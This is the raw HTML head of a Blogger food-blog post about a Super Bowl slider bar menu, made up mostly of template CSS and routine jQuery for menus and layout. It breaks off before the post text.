

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-end-zone.html
body_size: 21897
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nibblinggypsy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-end-zone.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nibbling Gypsy - Atom" href="https://www.nibblinggypsy.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nibbling Gypsy - RSS" href="https://www.nibblinggypsy.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nibbling Gypsy - Atom" href="https://www.blogger.com/feeds/5221096617646315240/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Nibbling Gypsy - Atom" href="https://www.nibblinggypsy.com/feeds/839147558889094555/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFBVhupHlNdAvcT7nZWZ4Ukcsk7fgfHn5_Cktx0dF3DvcO2D0o7kZLljteBvZ7CUcSyXvVpN1NSc0xSEGMlQcKlZPa742kiMnnB_wMJdMd9rCvtsqihGFgy93N_qBxrrWQvYWbdnsYr-T/s1600/Image+20.jpg' rel='image_src'/>
<meta content='http://www.nibblinggypsy.com/2014/01/tailgate-chic-super-bowl-menu-end-zone.html' property='og:url'/>
<meta content='Tailgate Chic Super Bowl Menu: End Zone Slider Bar' property='og:title'/>
<meta content='     I wanted to offer a gourmet slider bar with options for everyone, so I made turkey and sirloin sliders and purchased veggie burger slid...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFBVhupHlNdAvcT7nZWZ4Ukcsk7fgfHn5_Cktx0dF3DvcO2D0o7kZLljteBvZ7CUcSyXvVpN1NSc0xSEGMlQcKlZPa742kiMnnB_wMJdMd9rCvtsqihGFgy93N_qBxrrWQvYWbdnsYr-T/w1200-h630-p-k-no-nu/Image+20.jpg' property='og:image'/>
<title>Nibbling Gypsy: Tailgate Chic Super Bowl Menu: End Zone Slider Bar</title>
<style id='page-skin-1' type='text/css'><!--
/*
--------------------------------------------------------
Template Name: NibblingGypsy
Version: 1.0
Design by: Mafe Martinez
Developer: Ruth Mendoza
URL: http://sitesbymufin.com
------------------------------------------------------*/
/*------------------------------------------------------
Defining Variable
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Variable name="body.background" description="Body Background" type="background"
color="#f2f2f2" default="$(color) none repeat scroll top left"/>
<Group description="Body" selector="body">
<Variable name="bgcolor" description="Background" type="color" default="#f2f2f2"/>
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px/1.8em Verdana, Geneva, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
<Variable name="link.color" description="Link Color" type="color" default="#B40404"/>
<Variable name="link.hover.color" description="Link Hover Color" type="color" default="#555"/>
</Group>
<Group description="Header" selector=".header h1">
<Variable name="blog.title.font" description="Title Font" type="font"
default="normal normal 12px Verdana, Geneva, sans-serif"/>
<Variable name="blog.title.color" description="Title Color" type="color" default="#222222"/>
</Group>
<Group description="Article" selector=".post h3">
<Variable name="post.title.font" description="Title Font" type="font"
default="bold normal 18px Verdana, Geneva, sans-serif"/>
<Variable name="post.title.color" description="Title Color" type="color" default="#222222"/>
</Group>
<Group description="Sidebar" selector=".sidebar .widget h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal normal 14px Verdana, Geneva, sans-serif"/>
<Variable name="widget.title.color" description="Title Color" type="color" default="#222222"/>
</Group>
<Group description="Color scheme" selector=".outer-wrapper">
<Variable name="navigation.font" description="Title Font" type="font"
default="normal normal 16px Verdana, Geneva, sans-serif"/>
<Variable name="navigation.background.color" description="Background Color" type="color" default="#fff"/>
<Variable name="navigation.link.color" description="Link Color" type="color" default="#000"/>
<Variable name="navigation.active.color" description="Selected Color" type="color" default="#000"/>
</Group>
<Group description="Footer" selector=".header-wrapper, .bottom-wrapper">
<Variable name="footer.background.color" description="Footer Background" type="color" default="#D8D8D8"/>
<Variable name="footer.link.color" description="Footer Link Color" type="color" default="#000"/>
<Variable name="footer.link.hover.color" description="Footer Link Hover" type="color" default="#000"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#000"/>
</Group>
<Group description="Additional" selector=".outer-wrapper">
<Variable name="credit.text.color" description="Credit Text Color" type="color" default="#fff"/>
<Variable name="toggle.button.color" description="Toggle Button Color" type="color" default="#77818d"/>
<Variable name="search.bg.color" description="Search Bg Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
/*------------------------------------------------------
Reset CSS
------------------------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
outline: 0;
font-size: 100%;
vertical-align: baseline;
background: transparent;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
/* remember to define focus styles! */
:focus {
outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
text-decoration: none;
}
del {
text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
border-collapse: collapse;
border-spacing: 0;
}
/*------------------------------------------------------
Global
------------------------------------------------------*/
body {
font:normal normal 14px/1.8em Verdana, Geneva, sans-serif;
color:#444444;
background:#D8D8D8 url() repeat fixed top center;
padding:0;
margin:0;
}
a, a:visited {
color:#B40404;
text-decoration:none;
}
::selection {background:#ddd}
a:hover {
color:#555555;
text-decoration:underline;
}
.left {float:left}
.right {float:right}
.center {text-align:center}
.clear {clear:both}
ul:after, .wrap-element:after {
content: ".";
visibility: hidden;
display: block;
height: 0;
clear: both;
}
pre {
padding:10px;
margin:20px 0;
border:1px solid #ddd;
background:#e8e8e8;
overflow:auto;
}
pre br{display:none;}
code {
font:1em/1.2em 'courier new', courier, monospace;
}
p {
margin:10px 0;
}
.onehalf {
width:45%;
float:left;
padding-right:5%;
}
hr {
background:none;
border:0;
border-bottom:1px solid #ddd;
clear:both;
padding-top:20px;
margin-bottom:20px;
}
/*------------------------------------------------------
Header
------------------------------------------------------*/
.header-wrapper {}
header {
width: 1020px;
margin:0 auto;
padding-top:15px;
padding-left:80px;
padding-right:80px;
background:#f2f2f2;
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuq4B-SM9WkG6S9rQEEKcBfN1SNW_pEcs8Wa9WI3cH5x4r0GWormiDx1V6OpdXfYCBb5Oqo11FklYlCONM2EMPuE4U-yfSQFkgoQxycmGQNl9eYPny-erauwZof3tIX7mU-CnIG1tu_LtY/s1600/head_bg.jpg');
background-repeat:repeat-x;
color:#000000;
}
/* Logo
------------------------------------------------------*/
.header {
width:50%;
margin-bottom: 0;
}
.header h1,
.header h1 a,
.header h1 a:visited {
font:normal normal 37px Verdana;
color:#000000;
}
.header h1 a:hover {
color:#000000;
}
/* Search
------------------------------------------------------*/
header .right h2 {display:none}
header .right {
width:50%;
}
#searchform {
float: right;
background:#D8D8D8;
border-radius: 10px;
-moz-border-radius:10px;
-webkit-border-radius: 10px;
}
#searchform:after {
content: ".";
visibility: hidden;
display: block;
height: 0;
clear: both;
}
#searchform label {
display:none;
}
#searchform #s {
background: transparent;
width: 170px;
border: 0;
font: normal 14px/1.6em Verdana, Geneva, sans-serif;
color: #000;
text-align:right;
}
#searchform #searchsubmit {
display:none;
background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBkeCc9Zn00pzI0-m6LfLgbN1gNYlyORnDdy9ePgikzxTtI3X4z5a2KsbINiyTEhxoFtInMw1aAmidyMvdkUuwSHO3A8VBgdyqtDIQAE0xLF6jJ-QN2AnKYfH5-tE9WJ_Y9BCJTImYrYQM/s19/icon_search.png) no-repeat center center;
width: 19px;
height: 19px;
border: 0;
text-indent: -9000px;
cursor: pointer
}
/* Navigation
------------------------------------------------------*/
header .Attribution{ display:none; visibility:hidden; }
header .wrap-element {}
#PageList1, #HTML2 h2{
display:none
}
#HTML2{
background:#ffffff;
position:relative;
margin-top:15px;
z-index:7;
overflow:visible;
border-radius: 10px;
}
#menu {
display: block; clear: both;
line-height: 30px;
}
#coolMenu {
font:bold normal 14px Verdana, Geneva, sans-serif;
width: 98%;
margin-left: auto ;
margin-right: auto ;
}
#coolMenu,
#coolMenu ul { list-style: none; }
#coolMenu > li {
float: left;
}
#coolMenu li a {
display: block;
font:bold normal 14px Verdana, Geneva, sans-serif;
height: 30px;
line-height: 30px;
color: #000;
text-decoration: none;
margin: 0;
padding: 0 16px;
}
#coolMenu ul {
position: absolute;
display: none;
z-index: 999;
}
#coolMenu ul li a {}
#coolMenu li:hover ul.noJS { display: block; }
/* Main menu */
#coolMenu > li > a {vcolor: #000; }
#coolMenu > li:hover > a { background: #ddd; color: #000; }
/* Submenu */
#coolMenu ul {
background: #ddd;
text-align:left;
}
#coolMenu ul li a {
color: #000;
}
#coolMenu ul li:hover a {
white-space:nowrap;
background: #ddd;
}
/* Slidetoggle
------------------------------------------------------*/
.slidetoggle {
display:none; background: #fff;
box-shadow: 0px 1px 3px 0px #d5d5d5;
border-bottom-left-radius: 2px;
border-bottom-right-radius: 2px;
width: 1020px; margin: 0 auto; display: none; /* Hide & show toggle content after button */
}
.toggle li .widget {
float: left;
width: 300px;
padding: 0;
margin: 20px;
}
.toggle .widget h2 {
margin: 0 0 20px 0;
padding: 0;
font-size: 14px;
border-bottom: none;
font-weight: bold;
text-transform: uppercase;
}
/* == Button == */
.slide {
position: absolute;
right: 0;
top: 0;
background: #77818d;
overflow: hidden;
height: 100%;
width: 60px !important;
border-top-right-radius: 2px;
}
.slide a {
width: 60px;
height: 100%;
text-indent: -9000px;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjSApZyPCXcL9Bhse4BOsggKyIkNCDRQx_JB-zaziPsOAw0kiX5G0Hleweux-xrx5GQDzuHA8vb1-Z8rMludhYDZMVdhCHz4x1kSUPC7DYyJJVUVAXqOz3YsZfab7aCIJMiRSIeyBQ99en/s22/icon_togglearrow.png) no-repeat center center;
}
/*------------------------------------------------------
Content Wrapper
------------------------------------------------------*/
.content-wrapper {
width: 1040px;
margin: 0 auto;
background: #f2f2f2;
padding-top:50px;
}
.main-wrapper {
width: 760px;
margin-left: 10px;
margin-top: 10px;
background: #fff;
padding-bottom: 30px;
overflow: hidden;
border-radius: 10px;
box-shadow: 0px 1px 3px 0px #d5d5d5;
}
.post-outer {
padding-top:20px;
}
.post img {
max-width:100%;
margin-top:10px;
margin-bottom:10px;
}
.post h3.entry-title {
font: bold normal 22px Verdana, Geneva, sans-serif;
margin-bottom: 20px;
padding-left: 20px;
padding-right: 20px;
}
.post h3.entry-title a, .post h3.entry-title a:visited {
color:#2c2c2c;
text-decoration:none;
}
.post h3.entry-title a:hover {
color:#B40404;
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
margin-top: 20px;
margin-bottom: 10px;
font-size: 20px;
line-height: 1.2em;
font-weight: normal;
}
.post h2 {
font-size: 18px;
}
.post h3 {
font-size: 16px;
line-height: 1.5em;
}
.post h4 {
font-size: 15px;
line-height: 1.6em;
}
.post h5 {
font-size: 13px;
line-height: 1.8em;
}
.post h6 {
font-size: 11px;
line-height: 1.8em;
}
.post .post-header {
padding: 0 20px 10px;
margin-bottom: 20px;
border-bottom: 1px solid #e6e6e6;
font-size: 14px;
}
.post-header li {
float: left;
margin-right: 30px;
}
.post-header .post-date {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj8HU7eu4SQd2vF3MkYLRbcxDTWqVC6jDV2amJT6kqSydGRGrRwLllpGigjog5avYSQE8ONd8tNKifNURt7sNrr8x6-4oxJoE4fJ3hOgymwgF5qTmc7nmvnHgMI678zhs3OV87vZeGIUX2/s14/icon_time.png) no-repeat left center;
padding-left: 23px;
}
.feed-links {
display:none;
}
.post-body,
.comments {
padding:0 20px;
}
.post blockquote {
font-size: 24px;
line-height: 1.6em;
font-weight: 300;
margin: 30px 0;
padding: 40px 40px 40px 80px;
color: #fff;
background: #77818d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLGWL29Aik4wLLLgs9cMp9eOQD5Z3XD5TkKIz-hZffQ3R9jqTpaIybeQNVgKDPE5ZjMkHWG2QoUL2POVByglnHl4FsxX_D3rmcBWN-Jf2nmSMCksIxohGSCTuS09kVoq_jZancfPsYzQ2U/s16/icon_blockquote.png) no-repeat 40px 52px;
}
.post blockquote cite {
clear: both;
display: block;
margin-top: 20px;
font-weight: bold;
font-size: 10px;
text-transform: uppercase;
font-style: normal;
}
.post-body ul {
list-style-type:square;
margin-left:20px;
margin-top:20px;
margin-bottom:20px;
}
.post-body ol {
list-style-type:decimal;
margin-left:20px;
margin-top:20px;
margin-bottom:20px;
}
.post-body h1, .status-msg-wrap h1,
.post-body h2, .status-msg-wrap h2,
.post-body h3, .status-msg-wrap h3,
.post-body h4, .status-msg-wrap h4,
.post-body h5, .status-msg-wrap h5,
.post-body h6, .status-msg-wrap h6 {
font:bold normal 22px Verdana, Geneva, sans-serif;
}
.post-body h1, .status-msg-wrap h1 {font-size:30px;}
.post-body h2, .status-msg-wrap h2 {font-size:28px;}
.post-body h3, .status-msg-wrap h3 {font-size:25px;}
.post-body h4, .status-msg-wrap h4 {font-size:20px;}
.post-body h5, .status-msg-wrap h5 {font-size:16px;}
.post-body h6, .status-msg-wrap h6 {font-size:12px;}
.post-footer {
background: #fbfbfb;
padding:20px;
margin-top:30px;
border-top:1px solid #e6e6e6;
border-bottom:1px solid #e6e6e6;
font-size:13px;
}
/* = page navigation = */
.blog-pager {
font-size: 13px;
font-weight: bold;
text-transform: uppercase;
clear: both;
padding: 40px 20px 20px;
margin-top: 20px;
}
/* = sidebar wrapper */
.sidebar-wrapper {
width: 240px;
margin: 8px; /*10*/
}
.sidebar-wrapper .widget {
background:#fff;
padding: 20px;
margin-bottom: 20px;
font-size: 13px;
line-height: 1.8em;
border: 1px solid  #e6e6e6;
border-radius: 10px;
-moz-border-radius:10px;
-webkit-border-radius: 10px;
}
.sidebar-wrapper .widget h2 {
font:normal normal 14px Verdana, Geneva, sans-serif;
font-weight:bold;
color: #2c2c2c;
margin: 0 -20px 20px -20px;
padding: 3px 20px 10px 20px;
border-bottom: 1px solid #e6e6e6;
}
.sidebar-wrapper .widget ul li {
margin-top:5px;
padding-bottom:5px;
}
.sidebar .widget ul li {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNq94DeYqq38Xmjwg3WWA-PnDwUOCI_uip0HLg47POpQCrq-W7btsvj_tEfkmeeXsa5yuaxfkKIDXcdHmyJTsUUvEFxSsjFcDQXMJyj6V-Er8iQsqcWT92FyJK39N_ZnuJZ9Wi8NHCU2iH/s6/bg_ul-li.png) no-repeat left center;
/*padding-left: 15px;
margin: 7px 0;*/
}
.widget {
font-size: 13px;
line-height: 1.7em;
}
.widget iframe,
.widget img {
max-width:100%;
}
/* = Flickr = */
.flickr_wrap {
margin-left: -5px;
margin-right: -5px;
}
.flickr_badge_image {
float: left;
margin: 5px;
height: 60px;
width: 60px;
}
.flickr_badge_image img {
height: 60px;
width: 60px;
}
/* = Blockquote = */
.sidebar blockquote {
font-size: 16px;
margin-bottom: 20px;
line-height: 1.65em;
font-weight: 300;
padding: 20px 20px 20px 50px;
color: #fff;
border-top: 5px solid #77818d;
background: #77818d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLGWL29Aik4wLLLgs9cMp9eOQD5Z3XD5TkKIz-hZffQ3R9jqTpaIybeQNVgKDPE5ZjMkHWG2QoUL2POVByglnHl4FsxX_D3rmcBWN-Jf2nmSMCksIxohGSCTuS09kVoq_jZancfPsYzQ2U/s16/icon_blockquote.png) no-repeat 20px 25px;
}
.sidebar blockquote p {
margin: 0;
}
.sidebar blockquote cite {
clear: both;
display: block;
margin-top: 20px;
font-weight: bold;
font-size: 10px;
text-transform: uppercase;
font-style: normal;
}
/* = Contact form = */
.contact-form-widget .form input {
background: #eee;
color: #777;
border: none;
border-radius: 2px;
}
.contact-form-widget .form textarea {
background: #eee;
border: none;
border-radius: 2px;
}
.contact-form-widget .form .contact-form-button-submit {
width: auto;
color: #fff;
background: #000000;
border: 0;
cursor: pointer;
box-shadow: 0px 1px 3px 0px #f2f2f2;
border-radius: 2px;
transition: .07s ease-in;
-moz-transition: .07s ease-in;
-webkit-transition: .07s ease-in;
-o-transition: .07s ease-in;
}
/* = popular posts = */
.PopularPosts .item-snippet {
font-size:12px;
}
.PopularPosts img{
padding:0;
margin-right:0.4em;
border:1px solid #e6e6e6;
}
/* = archive = */
.toc-note {
margin-bottom:20px;
}
#bp_toc {
width:100%;
margin-top:20px;
padding-top:20px;
border-top:1px solid #eee;
}
.toc-header-col1,
.toc-header-col2,
.toc-header-col3 {
background:#444;
padding:10px;
border-right:2px solid #fff;
border-bottom:2px solid #fff;
text-transform:normal;
}
.toc-header-col2,
.toc-header-col3 {
width:20%;
}
.toc-entry-col1,
.toc-entry-col2,
.toc-entry-col3 {
padding:10px;
background:#f8f8f8;
border-right:2px solid #fff;
border-bottom:2px solid #fff;
}
.toc-header-col1 .title,
.toc-header-col2 .title,
.toc-header-col3 .title {
font:normal normal 14px Verdana, Geneva, sans-serif;
color:#fff;
}
/* = Comments = */
.comments h4 {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5XGW7Ngej3g8NJAUO579GekOoobESBv0Ze2T1OCQlSM1Q-pWmZaYGQi-xvYg1H8zxw4Jq-oHVVGRIMWyEGfy2uHGFX9bgAe_4iMP7qYnS5XKooK4KKYA6mL0jzmZoche7oCZwVDDLQL4e/s1600/divider_widgettitle.png) no-repeat left bottom;
font:normal normal 14px Verdana, Geneva, sans-serif;
margin-bottom:20px;
padding-bottom:20px;
margin-top:40px;
clear:both;
}
.comment-header .user {
font-size:14px;
color:#222;
font-weight:normal;
text-decoration:underline;
padding-right:10px;
margin-right:10px;
border-right:1px solid #ddd;
}
.comment-header span.blog-author,
.comment-header span.icon {display:none!important}
.comment-header .datetime {
font-size:12px;
}
.comment-thread li .comment-block {
border-bottom:1px dotted #ddd;
padding-bottom:10px;
}
.comment-content {
}
.comments blockquote {
margin-bottom:20px;
padding:10px 0;
border-bottom:1px solid #ddd;
line-height:1.6em;
}
#comment-holder .comment-block .comment-actions a {
font-size:12px;
margin-right:10px;
background-position:-15px center;
-o-transition: all 0.5s;
-moz-transition: all 0.5s;
-webkit-transition: all 0.5s;
}
#comment-holder .avatar-image-container {
}
#comment-holder .avatar-image-container img {
}
#comments-block.avatar-comment-indent  {
position:relative;
margin:0 auto;
}
/*------------------------------------------------------
Back to Top
------------------------------------------------------*/
#BackToTop {
display:none;
height:50px;
width:50px;
position:fixed;
bottom:60px;
right:20px;
background:#77818d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr9Z8LyCm8VPXx-nNTZfLVto_0PZitYNZj6aJAOLLd3Dr7wiKgyobGX2HUGC_OiTB7l8oHqXblkQ8ZitXTm7biad0gR-snPweGyePltT4aRcRjzqce53VklOrtQpMyZ665erGghXq8dVk7/s1600/toggle-arrows.png) no-repeat right center;
text-indent:-800px;
overflow:hidden;
opacity:0.8;
border-radius:2px;
}
#BackToTop:hover {
background-color:#444;
}
/* -----------------------------------------------------------
04. Footer
----------------------------------------------------------- */
.footer-wrapper {
background:#D8D8D8;
color:#000000;
padding: 0;
margin: 0;
}
.sidebar-footer {
width: 1040px;
margin: 0 auto 60px;
}
.sidebar-footer li.grid {
float: left;
width: 240px;
padding: 0;
margin: 10px;
font-size: 13px;
line-height: 1.8em;
}
.sidebar-footer .widget h2 {
margin: 5px 0 20px 0;
padding: 0;
border-bottom: none;
font-weight: bold;
text-transform: uppercase;
color: #fff;
}
.grid a, .grid a:visited {color:#000000}
.grid a:visited {text-decoration:underline}
.grid a:hover {color:#000000}
/* = credit = */
.credit {
/*background:#ffffff;*/
width: 100%;
margin: 0 auto;
color: #000000;
font: bold normal 14px Verdana, Geneva, sans-serif;
font-weight: normal;
font-size: 13px;
line-height: 1.6em;
border-top-left-radius: 2px;
border-top-right-radius: 2px;
}
.credit a {
color:#000000;
text-decoration:underline;
}
.credit .left,
.credit .right {
/*width: 100%;*/
padding: 15px 20px;
text-align: right !important;
}
.credit .right .Attribution .widget-content {
text-align: right !important;
}
.widget-content img{
height: auto;
}
#social-footer{
display:block;
float:right;
}
.social-footer-icons {
display:table;
margin-top:10px;
}
.social-footer-icons ul {
text-align:right;
padding:5px 5px 0 0
list-style-image:none;
list-style-position:outside;
list-style-type:none;
}
.social-footer-icons ul {
margin-bottom:0;
padding:0;
float:right;
}
.social-footer-icons li.media_icon {
margin-left:12px;
padding-left:0 !important;
background:none !important;
display:inline;
float:left;
}
/*---------------------------------------------
popular post link
----------------------------------------------- */
.popular-posts.li.item-title{ background:blue; }
.PopularPosts .item-title {
line-height: 14px;
}
/*align Amazon search Box */
/* in Ruthunderscore
#HTML4, #HTML2{ background:blue; text-align:center; }*/
.sidebar.widget.h2{ font-weight:bold; }
.media-grid a img {
border: 2px solid #e6e6e6;
}
/* --------------------------------------------
trickstoo.com Social icons for Blogger
----------------------------------------------- */
#social-icons {
margin-bottom:-30px;
width:100%;
display:block;
clear:both;
z-index: 2;
position: relative;
}
.social-media-icons {
display:table;
margin-top:60px;
}
.social-media-icons ul {
text-align:right;
padding:5px 5px 0 0
list-style-image:none;
list-style-position:outside;
list-style-type:none;
}
.social-media-icons ul {
margin-bottom:0;
padding:0;
float:right;
}
.social-media-icons li.media_icon {
margin-left:12px;
padding-left:0 !important;
background:none !important;
display:inline;
float:left;
}
.social-media-icons li:hover {}

--></style>
<!-- = / Custom Font /= -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,300,700&amp;ver=1.0" id="opensans-css" media="all" rel="stylesheet" type="text/css">
<link href="//ruthunderscore.com/nibbling_webfonts/MyFontsWebfontsKit.css" rel="stylesheet" type="text/css">
<!-- = / jQuery /= -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script src="//i-biyan.com/js/html5.js"></script>
<script src="//i-biyan.com/js/jquery-ui.js"></script>
<script src="//i-biyan.com/js/BackToTop.min.jquery.js"></script>
<!-- = / js. Launcher /= -->
<script>
/* credit to: http://www.myjqueryplugins.com/BackToTop */
jQuery(document).ready(function($){
	BackToTop({
		autoShow : true,
		text : '.',
		timeEffect : 300
	});
});
</script>
`
<script>
$(function(){

	$("#coolMenu").find("> li").hover(function(){
		$(this).find("ul")
		.removeClass("noJS")
		.stop(true, true).slideToggle("fast");
	});
	
});

/* turn navigation into dropdown */
	 // DOM ready
	 jQuery(document).ready(function($) {
	   
      // Create the dropdown base
      $("<select></select>").appendTo(".nav .PageList");
      
      // Create default option "Go to..."
      $("<option></option>", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Menu"
      }).appendTo(".PageList .widget-content select");
      
      // Populate dropdown with menu items
      $(".nav .PageList a").each(function() {
       var el = $(this);
       $("<option></option>", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo(".nav .PageList select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $(".nav .PageList select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>
<script>
//RUTH MENU TEST
jQuery(document).ready(function($){
    $("li.menu").on("hover", function(e){
        deactivateAll(this);
        toggle(this);
    });

    function deactivateAll(item) {
        $( "li" ).not(item).each(function( index, elem ){
            if ($(elem).hasClass("active")) {
                toggle(elem);
            }
        });
    }

    function toggle(elem) {
        $(elem).find("ul").stop(true,true).slideToggle("slow");
        $(elem).toggleClass("active");
    }
});
</script>
<script>
/* masonry */
jQuery(document).ready(function($) {
	$('.blog-posts').masonry({
		itemSelector : '.post-outer',
		isAnimated: true,
		animationOptions: {
			duration: 450
		}
	});
});
</script>
<script>
/* Image loader */
jQuery(document).ready(function($) {
	var $container = $('.blog-posts');
	$container.imagesLoaded(function(){
		$container.masonry({
			itemSelector : '.post-outer',
		});
	});
});
</script>
<!-- = / conditional statement / = -->
<!-- = / Responsive / = -->
<style>
@media screen and (min-width:1042px){ 
	header {
		border-right: 2px solid  #2E2E2E;
		border-left: 2px solid  #2E2E2E;
	} 
	.content-wrapper {
		padding-left:70px;
		padding-right:70px;
		/*box-shadow:		
			inset 10px 0px 10px -7px rgba(0,0,0,0.5),
			inset -10px 0px 10px -7px rgba(0,0,0,0.5);*/
		border-right: 2px solid  #2E2E2E;
		border-left: 2px solid  #2E2E2E;
	 }
}

@media screen and (max-width: 1040px) {
	/* -- 1. Header -- */
	header { width:760px; margin:0 auto; 
		border-right: 2px solid  #2E2E2E;
		border-left: 2px solid  #2E2E2E;
	}
	header .nav { width:100% }
	#BackToTop { display:none!important }

	/* -- 2. Main Wrapper -- */
    .content-wrapper { width:760px;
    	padding-left:80px;
		padding-right:80px;
		border-right: 2px solid  #2E2E2E;
		border-left: 2px solid  #2E2E2E;
    }
	.main-wrapper { width:760px; margin:0 auto; float:none; }
    .main { margin-left: -10px; margin-right: -10px }

	/* -- 2. Sidebar -- */
	.sidebar-wrapper { display:none }

	/* -- 3. Bottom -- */
	.sidebar-footer { width:780px }
    .sidebar-footer li.grid { width: 370px; }

	/* -- 4. Credit -- */
	.credit { width:100%; }

	/* -- 5.  Slide Toggle */
	.slidetoggle { width: 760px; }
	.toggle { padding: 0 10px; }
	.toggle li .widget { width: 226.67px; margin: 20px 10px; }
	.widget iframe { max-width: 100%; height: auto; }
}


@media screen and (max-width: 780px) {
	/* -- 1. Header -- */
	header { 
	width:100%; padding-left:0; padding-right:0;
	}
	header .left {  margin-left:15px; }
	header .right { width:40%;  margin-right:15px; }
	

	/* -- 2. Main Wrapper -- */
	.content-wrapper { width:100%; padding-left:0; padding-right:0; }
